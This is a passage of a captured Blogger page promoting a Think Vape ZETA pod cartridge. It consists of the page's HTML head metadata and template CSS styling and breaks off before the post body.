

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html
body_size: 70496
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/2079509207469124655/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIzaIN2I58hW5x26AA3XAjw7Jo-X1DPkOQiAoQxTwHuF46S9MYOdvSgVxFOtNZhOU3c3FGMYP8aJJPLIdvT-RYMOA7jZMyNTWiImyTiNhUm91SSm9yhvlM9rsc0wJryww4GAuo4TepxDck/s400/think_vape_zeta_aio_pod.jpg' rel='image_src'/>
<meta content='http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html' property='og:url'/>
<meta content='Think Vape ZETA Pod Cartridge Deal' property='og:title'/>
<meta content='  ZETA AIO Pod Cartridge  is specially designed for the Think Vape ZETA AIO Pod Kit.   It is made of food-grade PCTG and comes with a 0.5ohm...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIzaIN2I58hW5x26AA3XAjw7Jo-X1DPkOQiAoQxTwHuF46S9MYOdvSgVxFOtNZhOU3c3FGMYP8aJJPLIdvT-RYMOA7jZMyNTWiImyTiNhUm91SSm9yhvlM9rsc0wJryww4GAuo4TepxDck/w1200-h630-p-k-no-nu/think_vape_zeta_aio_pod.jpg' property='og:image'/>
<title>
Think Vape ZETA Pod Cartridge Deal - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Think Vape ZETA Pod Cartridge Deal' property='og:title'/>
<meta content='http://www.tellusual.com/2019/12/think-vape-zeta-pod-cartridge-deal.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIzaIN2I58hW5x26AA3XAjw7Jo-X1DPkOQiAoQxTwHuF46S9MYOdvSgVxFOtNZhOU3c3FGMYP8aJJPLIdvT-RYMOA7jZMyNTWiImyTiNhUm91SSm9yhvlM9rsc0wJryww4GAuo4TepxDck/s400/think_vape_zeta_aio_pod.jpg' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='Think Vape ZETA Pod Cartridge Deal' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIzaIN2I58hW5x26AA3XAjw7Jo-X1DPkOQiAoQxTwHuF46S9MYOdvSgVxFOtNZhOU3c3FGMYP8aJJPLIdvT-RYMOA7jZMyNTWiImyTiNhUm91SSm9yhvlM9rsc0wJryww4GAuo4TepxDck/s400/think_vape_zeta_aio_pod.jpg' name='twitter:image'/>
<meta content='Think Vape ZETA Pod Cartridge Deal' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
